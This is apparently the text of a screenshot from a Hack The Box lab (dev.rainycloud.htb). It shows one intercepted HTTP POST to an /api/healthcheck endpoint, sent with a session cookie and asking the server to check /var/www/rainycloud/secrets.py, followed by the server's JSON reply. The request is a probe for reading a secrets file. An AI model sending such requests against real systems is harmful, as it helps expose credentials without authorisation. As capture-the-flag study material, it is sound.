 1 POST /api/healthcheck HTTP/1.1
2 Host: dev.rainycloud.htb:3333
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 47
11 Cookie: session=eyJ1c2VybmFtZSI6ImdhcnkifQ.Y28liQ.M3OPi3eJ7xcaUmaC0eENYqtHnu4
12
13 file=/var/www/rainycloud/secrets.py&type=python
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 12 Nov 2022 05:29:56 GMT
4 Content-Type: application/json
5 Content-Length: 99
6 Connection: close
7 Vary: Cookie
8
9 {
"result":false,
"results":[
{
"file":"/var/www/rainycloud/secrets.py",
"pattern":{
"type":"PYTHON"
}
}
]
}